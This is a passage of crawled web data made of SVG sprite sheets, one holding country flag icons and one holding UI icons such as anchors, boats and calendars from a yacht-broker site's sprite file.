1.652 2.688 4.494 2.688 1.988 0 3.766-.21 4.774-.476l-.014-1.204c-1.064.336-2.87.546-4.788.546-2.24 0-3.332-.728-3.332-1.806 0-.518.112-1.036.28-1.582Zm17.822-6.216-1.246-.504c-.168.42-.35.756-.504 1.092-.77 1.344-3.836 7.084-4.858 9.912l1.204.42c.196-.686.784-2.352 1.218-3.178.532-1.106 1.596-2.254 2.716-2.254.63 0 .994.378 1.022.98.042.77.028 1.848.07 2.674.042.826.532 1.764 2.03 1.764 2.03 0 3.206-1.568 3.948-3.822l-.938-.756c-.35 1.498-1.274 3.43-2.842 3.43-.602 0-1.078-.308-1.12-1.008-.056-.686-.028-1.75-.056-2.576-.042-1.106-.714-1.708-1.652-1.708-.672 0-1.4.266-2.072.868.714-1.358 2.002-3.682 2.632-4.648a7.37 7.37 0 0 1 .448-.686Zm12.712.938.014 1.134c1.526.168 4.242.168 5.74 0V2.55c-1.386.21-4.228.266-5.754 0Zm.546 5.712-1.008-.098c-.154.672-.224 1.176-.224 1.638 0 1.316 1.05 2.1 3.388 2.1 1.456 0 2.632-.112 3.5-.294l-.028-1.176c-1.12.266-2.212.378-3.458.378-1.918 0-2.366-.63-2.366-1.274 0-.378.07-.77.196-1.274Zm-3.206-6.79-1.246-.098c-.014.308-.056.658-.098.98-.168 1.162-.63 3.556-.63 5.614 0 1.904.238 3.514.518 4.508l.994-.07c-.014-.154-.028-.35-.042-.49 0-.168.028-.434.07-.63.126-.672.644-2.142.994-3.136l-.588-.462c-.238.574-.56 1.414-.798 2.044a15.302 15.302 0 0 1-.126-1.946c0-1.582.434-4.074.7-5.376.056-.252.168-.7.252-.938Zm16.212-.434-1.26-.056c.028.378 0 .714-.056 1.162-.168 1.344-.91 4.816-1.974 6.902l1.036.364a5.18 5.18 0 0 1 .434-.644c.924-1.106 2.478-1.68 4.144-1.68 1.638 0 2.492.812 2.492 1.848 0 2.31-3.136 2.856-6.384 2.408l.294 1.12c4.256.448 7.238-.63 7.238-3.556 0-1.638-1.302-2.772-3.528-2.772-1.456 0-2.716.35-3.934 1.204.476-1.302 1.036-4.004 1.232-5.124.084-.364.154-.798.266-1.176ZM41.568 2.83l.014 1.092c.798.07 1.694.14 2.646.14 1.918 0 4.774-.28 6.762-.63l-.028-1.078c-2.198.49-4.956.7-6.748.7-.84 0-1.904-.098-2.646-.224Zm18.004.896.014 1.064c.812.056 1.54.084 2.352.084 1.638 0 3.346-.112 4.83-.364V3.432c-1.414.294-3.136.42-4.816.42-.826 0-1.582-.042-2.38-.126Zm4.9-2.506h-1.26c.042.252.056.616.056.868 0 .49.014 1.372.014 2.338 0 1.848.182 4.466.182 5.474 0 .938-.336 1.526-1.512 1.526-1.022 0-1.708-.378-1.708-1.106 0-.672.728-1.134 1.778-1.134 1.778 0 3.192.952 4.662 2.324l.602-.924c-1.176-1.064-2.814-2.254-5.166-2.254-1.848 0-2.884.924-2.884 2.1 0 1.26 1.022 2.016 2.898 2.016 1.89 0 2.422-1.12 2.422-2.268 0-1.442-.21-3.626-.21-5.782 0-.826.014-1.82.042-2.338.014-.266.042-.56.084-.84Zm-6.902.098-1.232-.112a8.748 8.748 0 0 1-.098 1.008c-.168 1.148-.644 3.822-.644 5.88 0 1.89.266 3.43.532 4.438l.994-.084c-.014-.14-.028-.35-.042-.49a2.563 2.563 0 0 1 .056-.63c.14-.686.658-2.114 1.008-3.094l-.574-.448a42.784 42.784 0 0 0-.812 2.072 13.185 13.185 0 0 1-.14-1.96c0-1.568.42-4.34.7-5.642a9.17 9.17 0 0 1 .252-.938Z" fill="#000"/></symbol><symbol viewBox="0 0 18 18" id="svg-hong-kong" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><path fill="#F0F0F0" d="M9.93 6.81c-.205.85-.569.688-.747 1.43a1.957 1.957 0 0 1 .915-3.805c-.357 1.484.014 1.613-.169 2.374Zm-2.727.63c.746.457.48.753 1.13 1.152a1.957 1.957 0 0 1-3.336-2.046c1.301.798 1.539.485 2.206.894Zm-.243 2.787c.666-.568.865-.223 1.445-.718a1.957 1.957 0 0 1-2.976 2.54c1.16-.99.936-1.314 1.531-1.822Zm2.576 1.093c-.334-.809.055-.891-.237-1.596a1.957 1.957 0 0 1 1.497 3.615c-.584-1.41-.96-1.296-1.26-2.02Zm1.836-2.113c-.873.069-.831-.327-1.592-.268a1.957 1.957 0 0 1 3.902-.305c-1.522.119-1.53.512-2.31.573Z"/></g></symbol><symbol viewBox="0 0 18 20" id="svg-india" xmlns="http://www.w3.org/2000/svg"><defs><circle id="aua" cx="10" cy="9" r="9"/></defs><g transform="rotate(90 9 9)" fill="none" fill-rule="evenodd"><mask id="aub" fill="#fff"><use xlink:href="#aua"/></mask><use fill="#D8D8D8" xlink:href="#aua"/><path fill="#F93" fill-rule="nonzero" mask="url(#aub)" d="M1 22.5v-27h18v27z"/><path fill="#F9F9F9" fill-rule="nonzero" mask="url(#aub)" d="M7 22.5v-27h6v27z"/><path fill="#128807" fill-rule="nonzero" mask="url(#aub)" d="M13 22.5v-27h6v27z"/><path d="M12.4 9a2.4 2.4 0 1 0-4.8 0 2.4 2.4 0 0 0 4.8 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path d="M12.1 9a2.1 2.1 0 1 0-4.2 0 2.1 2.1 0 0 0 4.2 0Z" fill="#FFF" fill-rule="nonzero" mask="url(#aub)"/><path d="M10.42 9a.42.42 0 1 0-.84 0 .42.42 0 0 0 .84 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path fill="#008" fill-rule="nonzero" mask="url(#aub)" d="m12.1 9-1.26-.072-.6.072.6.072zM12.028 9.544l-1.198-.396-.598-.086.56.225zM11.819 10.05l-1.056-.692-.555-.238.483.362zM11.485 10.485l-.84-.942-.475-.373.373.475zM11.05 10.819l-.568-1.128-.362-.483.238.555zM10.544 11.028l-.257-1.235-.225-.561.086.598zM10 11.1l.072-1.26-.072-.6-.072.6zM9.456 11.028l.396-1.198.086-.598-.225.56zM8.95 10.819l.692-1.056.238-.555-.362.483zM8.515 10.485l.942-.84.373-.475-.475.373zM8.181 10.05l1.128-.568.483-.362-.555.238zM7.972 9.544l1.235-.257.561-.225-.598.086zM7.9 9l1.26.072.6-.072-.6-.072zM7.972 8.456l1.198.396.598.086-.56-.225zM8.181 7.95l1.056.692.555.238-.483-.362zM8.515 7.515l.84.942.475.373-.373-.475zM8.95 7.181l.568 1.128.362.483-.238-.555zM9.456 6.972l.257 1.235.225.561-.086-.598zM10 6.9l-.072 1.26.072.6.072-.6zM10.544 6.972l-.396 1.198-.086.598.225-.56zM11.05 7.181l-.692 1.056-.238.555.362-.483zM11.485 7.515l-.942.84-.373.475.475-.373zM11.819 7.95l-1.128.568-.483.362.555-.238zM12.028 8.456l-1.235.257-.561.225.598-.086z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-japan" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><circle cx="9" cy="9" r="3.913" fill="#D80027"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-monaco" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient id="awa" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#ED2224"/><stop offset="100%" stop-color="#ED2224"/></linearGradient><path id="awb" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/></defs><g fill="none" fill-rule="evenodd"><path fill="url(#awa)" fill-rule="nonzero" d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5Z" transform="rotate(-90 9 9)"/><path fill="#F9F9F9" fill-rule="nonzero" d="M8.963 18c3.956 0 7.31-2.564 8.5-6.121h-17C1.65 15.436 5.006 18 8.963 18Z"/><g transform="rotate(-90 6 6)"><mask id="awc" fill="#fff"><use xlink:href="#awb"/></mask><use fill="#F9F9F9" fill-rule="nonzero" xlink:href="#awb"/><path fill="url(#awa)" mask="url(#awc)" d="M3-4h10v29H3z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-russia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#D52B1E" d="M9.037 17.925a8.964 8.964 0 0 0 8.5-6.121h-17c1.19 3.556 4.544 6.12 8.5 6.12Z"/><path fill="#F9F9F9" d="M9.037 0c-3.956 0-7.31 2.564-8.5 6.121h17C16.35 2.564 12.994 0 9.037 0Z"/><path fill="#0039A6" d="M.075 8.962c0 .994.164 1.948.463 2.842h17a8.95 8.95 0 0 0 0-5.683h-17a8.949 8.949 0 0 0-.463 2.841Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-singapore" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#D80027" d="M0 9a9 9 0 0 1 18 0"/><g fill="#F0F0F0"><path d="M5.48 4.696A2.74 2.74 0 0 1 7.63 2.021a2.74 2.74 0 1 0 0 5.35A2.74 2.74 0 0 1 5.48 4.696ZM9.001 2.153l.194.597h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/><path d="m7.476 3.326.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM10.526 3.326l.194.598h.629l-.509.37.194.598-.508-.37-.509.37.195-.598-.509-.37h.629zM9.939 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM8.063 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-spain" xmlns="http://www.w3.org/2000/svg"><defs><path id="aza" d="M6.925 8.963A8.964 8.964 0 0 0 .804.463v17c3.556-1.19 6.12-4.544 6.12-8.5Z"/><path id="azd" d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17C2.564 1.65 0 5.006 0 8.963Z"/><path id="azf" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/><linearGradient id="azb" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#D41E21"/><stop offset="100%" stop-color="#D41E21"/></linearGradient></defs><g fill="none" fill-rule="evenodd" transform="rotate(90 9 9)"><g transform="translate(11)"><mask id="azc" fill="#fff"><use xlink:href="#aza"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#aza"/><path fill="#FFC402" mask="url(#azc)" d="M0-3h2v27H0z"/></g><mask id="aze" fill="#fff"><use xlink:href="#azd"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#azd"/><path fill="#FFC402" mask="url(#aze)" d="M5-3h2v27H5z"/><use fill="#FFC402" fill-rule="nonzero" xlink:href="#azf" transform="translate(6)"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-thailand" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#A51931" d="M2.292 15h13.416A8.978 8.978 0 0 1 9 18a8.978 8.978 0 0 1-6.708-3zM15.708 3H2.292A8.978 8.978 0 0 1 9 0a8.978 8.978 0 0 1 6.708 3z"/><path fill="#F4F5F8" d="M2.292 3h13.416a8.994 8.994 0 0 1 1.78 3H.512a8.994 8.994 0 0 1 1.78-3zm-1.78 9h16.976a8.994 8.994 0 0 1-1.78 3H2.292a8.994 8.994 0 0 1-1.78-3z"/><path fill="#2C2A4A" d="M.512 6h16.976c.332.938.512 1.948.512 3s-.18 2.062-.512 3H.512A8.985 8.985 0 0 1 0 9c0-1.052.18-2.062.512-3Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-arab-emirates" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#000" d="m5.087 12.13.783 5.31a9.003 9.003 0 0 0 11.57-5.31H5.087Z"/><path fill="#6DA544" d="M5.087 5.87 5.87.56a9.003 9.003 0 0 1 11.57 5.31H5.087Z"/><path fill="#A2001D" d="M0 9a9.003 9.003 0 0 0 5.87 8.44V.56A9.003 9.003 0 0 0 0 9Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-kingdom" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M1.86 3.52A8.967 8.967 0 0 0 .31 6.652h4.682L1.86 3.52zm15.83 3.132a8.968 8.968 0 0 0-1.55-3.132l-3.132 3.132h4.682zM.31 11.348a8.968 8.968 0 0 0 1.55 3.131l3.132-3.131H.31zM14.48 1.86A8.968 8.968 0 0 0 11.347.31v4.682l3.131-3.132zM3.52 16.14c.92.706 1.98 1.24 3.132 1.55v-4.682L3.52 16.139zM6.652.31A8.968 8.968 0 0 0 3.52 1.86l3.132 3.132V.31zm4.696 17.38a8.968 8.968 0 0 0 3.131-1.55l-3.131-3.132v4.682zm1.66-6.342 3.131 3.131a8.968 8.968 0 0 0 1.55-3.131h-4.681z" fill="#0052B4"/><g fill="#D80027"><path d="M17.924 7.826h-7.75V.076a9.09 9.09 0 0 0-2.348 0v7.75H.076a9.09 9.09 0 0 0 0 2.348h7.75v7.75a9.089 9.089 0 0 0 2.348 0v-7.75h7.75a9.089 9.089 0 0 0 0-2.348Z"/><path d="m11.348 11.348 4.016 4.016c.185-.185.36-.378.529-.578l-3.438-3.438h-1.107zm-4.696 0-4.016 4.016c.185.185.378.36.578.529l3.438-3.438v-1.107zm0-4.696L2.636 2.636c-.185.185-.36.378-.529.578l3.438 3.438h1.107zm4.696 0 4.016-4.016a9.012 9.012 0 0 0-.578-.529l-3.438 3.438v1.107z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-states" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M8.608 9H18c0-.812-.109-1.599-.31-2.347H8.608V9zm0-4.695h8.07a9.047 9.047 0 0 0-2.076-2.348H8.608v2.348zM9 18a8.961 8.961 0 0 0 5.602-1.956H3.397A8.961 8.961 0 0 0 9 18zm-7.68-4.304H16.68a8.946 8.946 0 0 0 1.01-2.348H.31a8.946 8.946 0 0 0 1.012 2.348z" fill="#D80027"/><path fill="#0052B4" d="M4.169 1.405h.82l-.763.555.292.897-.763-.555-.763.555.252-.775a9.05 9.05 0 0 0-1.746 1.945h.263l-.486.353a8.985 8.985 0 0 0-.217.385l.231.713-.432-.314c-.108.228-.206.46-.295.699l.256.786h.943l-.763.554.291.897-.762-.554-.457.332C.024 8.245 0 8.62 0 9h9V0a8.957 8.957 0 0 0-4.831 1.405ZM4.518 8.1l-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554ZM7.746 8.1l-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554Zm0-2.621.292.897-.763-.555-.763.555.292-.897-.763-.555h.943L6.983.51l.291.896h.943l-.763.555Z"/></g></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/site/svg/sprite.symbol.svg?v=33641.0.0.0
body_size: 20321
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="svg-add" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.985 13v-2H13V3.015h-2V11H3.015v2H11v7.985h2V13z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-advertising" xmlns="http://www.w3.org/2000/svg"><path d="M16.691 5.093a.83.83 0 0 0-.83.831v.554L2.108 8.73a2.18 2.18 0 0 0-1.833 2.158v2.018a2.18 2.18 0 0 0 1.833 2.158l2.87.47v.887a2.49 2.49 0 0 0 2.488 2.487h3.17a2.49 2.49 0 0 0 2.446-2.047l2.779.455v.554a.831.831 0 0 0 1.661 0V5.924a.83.83 0 0 0-.83-.83M1.935 12.906v-2.018c0-.259.185-.477.44-.518l.648-.106v3.265l-.646-.106a.52.52 0 0 1-.44-.518zm8.7 4.34h-3.17a.827.827 0 0 1-.827-.826v-.614l4.803.787a.83.83 0 0 1-.808.652zm-5.95-3.444v-3.81L15.858 8.16v7.47zm18.21-2.736h-2.728a.831.831 0 0 0 0 1.662h2.728a.83.83 0 0 0 0-1.662m-3.267-1.641a.84.84 0 0 0 .404-.105l2.382-1.33a.83.83 0 0 0-.81-1.45l-2.381 1.33a.83.83 0 0 0 .405 1.555m2.785 6.381-2.382-1.33a.83.83 0 1 0-.81 1.45l2.383 1.33a.829.829 0 1 0 .81-1.45"/></symbol><symbol viewBox="0 0 34 34" id="svg-airplane" xmlns="http://www.w3.org/2000/svg"><path d="M17 .559a3.21 3.21 0 0 0-3.208 3.185v7.312a.72.72 0 0 1-.347.618L2.15 18.553a2.95 2.95 0 0 0-1.414 2.516v1.597c0 .313.149.61.401.796l.114.072a1 1 0 0 0 .768.077l11.767-3.66.402 7.061-3.733 3.644a.86.86 0 0 0-.26.62v1.299a.868.868 0 0 0 1.185.807l5.352-2.11a.72.72 0 0 1 .53-.001l5.355 2.112a.87.87 0 0 0 1.185-.808v-1.299l-.008-.116a.87.87 0 0 0-.252-.503l-3.736-3.646.403-7.06 11.767 3.66a.99.99 0 0 0 1.285-.945v-1.597a2.95 2.95 0 0 0-1.416-2.518l-11.292-6.879a.72.72 0 0 1-.347-.616V3.747A3.21 3.21 0 0 0 17 .56m0 1c1.213 0 2.198.978 2.207 2.192v7.305c0 .602.313 1.16.828 1.471l11.291 6.878.14.094c.498.366.796.947.796 1.57l-.001 1.582-11.914-3.704a.865.865 0 0 0-1.125.777l-.416 7.294.003.124c.019.206.11.398.258.544l3.735 3.645v1.048l-5.172-2.038-.154-.053a1.7 1.7 0 0 0-1.11.053l-5.171 2.039v-1.049l3.735-3.644a.87.87 0 0 0 .262-.668l-.416-7.295a.87.87 0 0 0-.369-.66l-.1-.06a.87.87 0 0 0-.657-.057L1.737 22.65v-1.582c0-.679.354-1.309.934-1.662l11.295-6.88c.513-.313.826-.87.826-1.471V3.747a2.207 2.207 0 0 1 2.207-2.188"/></symbol><symbol viewBox="0 0 32 33" id="svg-anchor" xmlns="http://www.w3.org/2000/svg"><path d="M25.964 19.418a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.072-.936l.072-.083 3.417-3.417 3.418 3.419c.291.254.291.727 0 1.017a.72.72 0 0 1-.4.21l-.108.009a.7.7 0 0 1-.418-.14l-.09-.078-1.747-1.746c-.645 7.956-6.092 14.181-12.725 14.36l-.293.004c-6.666 0-12.201-6.11-12.986-14.015l-.031-.35-1.746 1.746a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.073-.936L.22 18.4l3.417-3.417L7.055 18.4a.703.703 0 0 1 0 1.019.72.72 0 0 1-.4.21l-.109.009a.8.8 0 0 1-.436-.14l-.11-.08-1.563-1.563c.68 6.757 5.087 12.11 10.558 12.701l.279.026V7.236c-1.674-.364-2.91-1.818-2.91-3.564A3.65 3.65 0 0 1 15.809.041L16 .036c2 0 3.636 1.636 3.636 3.636a3.63 3.63 0 0 1-2.725 3.523l-.184.041v23.347c5.506-.43 9.993-5.676 10.765-12.387l.036-.342zM16 1.492c-1.2 0-2.182.981-2.182 2.181S14.8 5.855 16 5.855s2.182-.981 2.182-2.182c0-1.2-.982-2.181-2.182-2.181"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.873V12h1.5V2.873l4.193 4.185L12 6 6 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-arrow-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13.598 12.012 8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-up" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.872V12h1.5V2.873l4.193 4.184L12 6 6 0 0 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-berths" xmlns="http://www.w3.org/2000/svg"><path d="m21.395 13.103-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.313a6.516 6.516 0 0 1-5.656 5.965V10.091h1.203a.831.831 0 0 0 0-1.662h-1.203V6.983a2.08 2.08 0 0 0 1.248-1.904A2.08 2.08 0 0 0 12.234 3a2.08 2.08 0 0 0-2.08 2.079c0 .85.515 1.583 1.249 1.904V8.43H10.2a.831.831 0 0 0 0 1.662h1.203v10.026a6.515 6.515 0 0 1-5.656-5.966h.313a.73.73 0 0 0 .662-1.048l-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.348c.253 4.279 3.812 7.681 8.151 7.681s7.9-3.404 8.152-7.68h.348a.73.73 0 0 0 .662-1.05M12.234 4.66a.418.418 0 1 1-.002.837.418.418 0 0 1 .002-.837"/></symbol><symbol viewBox="0 0 20 20" id="svg-boat" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.504 16.35a45.07 45.07 0 0 0-4.21-6.205l-.005.005L.17 10a.746.746 0 0 1 .37-1.19l2.635-.785L5.03 3.68a.754.754 0 0 1 .69-.455h3.15V.75a.749.749 0 1 1 1.5 0v2.47h3.27c.3 0 .57.18.69.455l1.87 4.38 2.505.75a.755.755 0 0 1 .37 1.19 49.962 49.962 0 0 0-4.33 6.365.755.755 0 0 1-1.025.275.755.755 0 0 1-.275-1.025 51.589 51.589 0 0 1 3.775-5.68l-6.39-1.91a4.14 4.14 0 0 0-2.365 0L4.05 9.33a.715.715 0 0 1-.235.07l-1.78.53a46.749 46.749 0 0 1 3.78 5.685.748.748 0 0 1-.655 1.115.747.747 0 0 1-.655-.38zM13.15 4.72H6.214L5.04 7.47l2.995-.89a5.621 5.621 0 0 1 3.225 0l3.075.92-1.185-2.78zm5.185 12.415a.75.75 0 0 1 .915.535l.005.01a.75.75 0 0 1-.535.915l-1.265.335a1.11 1.11 0 0 0-.455.24l-.095.085a2.647 2.647 0 0 1-3.615-.145l-.105-.105a1.16 1.16 0 0 0-1.62 0c-.5.51-1.17.79-1.88.79s-1.38-.28-1.88-.79a1.16 1.16 0 0 0-1.62 0l-.08.085a2.628 2.628 0 0 1-3.645.11l-.05-.045a1.153 1.153 0 0 0-.495-.26L.674 18.6a.753.753 0 0 1-.555-.905c.095-.4.5-.655.905-.555l1.24.295c.43.1.83.31 1.155.605l.05.045a1.136 1.136 0 0 0 1.57-.05l.08-.085c.5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79c.43.44 1.19.44 1.62 0 .5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79l.105.105c.42.425 1.1.455 1.555.06l.095-.085c.305-.265.67-.455 1.055-.56l1.265-.335z"/></symbol><symbol viewBox="0 0 24 24" id="svg-calendar" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.422 3.345a1 1 0 0 1 1 1V21.27a1 1 0 0 1-1 1H3.578a1 1 0 0 1-1-1V4.345a1 1 0 0 1 1-1H7.39v-.517a.828.828 0 0 1 1.657 0v.517h5.906v-.517a.828.828 0 1 1 1.657 0v.517zM7.39 4.971H4.204V7.87h15.591V4.971h-3.186v.186a.828.828 0 1 1-1.657 0V4.97H9.047v.186a.828.828 0 1 1-1.657 0zM4.204 20.642h15.591V9.527H4.204zM7 11h2v3H7zm4 0h2v3h-2zm6 0h-2v3h2zM7 16h2v3H7zm6 0h-2v3h2zm2 0h2v3h-2z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-charter" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M9.412.5a.91.91 0 0 0-.912.912v1.97H7.47a2.97 2.97 0 0 0-2.97 2.97v12.354c0 .86.506 1.601 1.235 1.944v.115a2.147 2.147 0 0 0 4.293.088h3.944a2.147 2.147 0 0 0 4.293-.088v-.115a2.15 2.15 0 0 0 1.235-1.944V6.353a2.97 2.97 0 0 0-2.97-2.97h-1.09V1.411A.91.91 0 0 0 14.53.5zm.911 2.882V2.324h3.295v1.058zm-4 2.97c0-.633.514-1.146 1.148-1.146h9.058c.634 0 1.148.513 1.148 1.147v12.353a.324.324 0 0 1-.324.323H6.647a.323.323 0 0 1-.323-.323zm2.383.324a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06A.91.91 0 0 0 12 6.676m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912M7.882 21.088a.324.324 0 0 1-.311-.235h.623a.324.324 0 0 1-.312.235m8.236 0a.324.324 0 0 1-.312-.235h.623a.324.324 0 0 1-.311.235" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-close" xmlns="http://www.w3.org/2000/svg"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-compare" xmlns="http://www.w3.org/2000/svg"><path d="M16 4.75c-1.48 0-2.85.445-4 1.21a7.23 7.23 0 0 0-4-1.21C4 4.75.75 8 .75 12S4 19.25 8 19.25c1.48 0 2.85-.445 4-1.21 1.15.76 2.52 1.21 4 1.21 4 0 7.25-3.25 7.25-7.25S20 4.75 16 4.75M13.75 12A5.74 5.74 0 0 1 12 16.12 5.74 5.74 0 0 1 10.25 12c0-1.615.675-3.075 1.75-4.12A5.74 5.74 0 0 1 13.75 12m-11.5 0c0-3.17 2.58-5.75 5.75-5.75 1.01 0 1.96.265 2.785.725A7.2 7.2 0 0 0 8.75 12c0 1.95.78 3.72 2.035 5.025A5.7 5.7 0 0 1 8 17.75c-3.17 0-5.75-2.58-5.75-5.75M16 17.75c-1.01 0-1.96-.265-2.785-.725A7.2 7.2 0 0 0 15.25 12c0-1.95-.78-3.72-2.035-5.025A5.7 5.7 0 0 1 16 6.25c3.17 0 5.75 2.58 5.75 5.75s-2.58 5.75-5.75 5.75"/></symbol><symbol viewBox="0 0 24 24" id="svg-concierge" xmlns="http://www.w3.org/2000/svg"><path d="M12.83 8.395v-.447h.692V6.287h-3.047v1.661h.693v.447a7.755 7.755 0 0 0-6.865 6.865h-.95v1.661h17.29V15.26h-.95a7.755 7.755 0 0 0-6.865-6.865zM5.975 15.26c.407-2.96 2.952-5.25 6.023-5.25a6.09 6.09 0 0 1 6.022 5.25zm-1.932-4.535a9.6 9.6 0 0 1 2.593-2.593.831.831 0 0 0-.93-1.377 11.4 11.4 0 0 0-3.04 3.04.831.831 0 0 0 1.375.93zM19.96 8.13c-.51-.509-1.07-.971-1.666-1.374a.831.831 0 0 0-.93 1.377 9.7 9.7 0 0 1 2.593 2.593.83.83 0 0 0 1.152.223.83.83 0 0 0 .223-1.153 11.4 11.4 0 0 0-1.374-1.666zM2.986 7.878q.19-.211.392-.41a11 11 0 0 1 .84-.764 11.5 11.5 0 0 1 1.39-.987.832.832 0 0 0-.862-1.421q-.276.168-.548.35a15 15 0 0 0-1.038.777 15 15 0 0 0-.957.87q-.228.23-.446.468A13.6 13.6 0 0 0 .206 8.836.833.833 0 0 0 .914 10.1a.83.83 0 0 0 .711-.4 13 13 0 0 1 .637-.944q.168-.226.35-.447c.12-.144.245-.29.371-.429zm20.807.955a12 12 0 0 0-.351-.546q-.18-.268-.377-.529a13 13 0 0 0-.824-.998 15 15 0 0 0-.914-.914 13.5 13.5 0 0 0-2.074-1.552.832.832 0 0 0-.862 1.421q.241.148.48.307a11 11 0 0 1 .91.68 11 11 0 0 1 .84.764 11 11 0 0 1 .763.84 11.6 11.6 0 0 1 .988 1.39.83.83 0 1 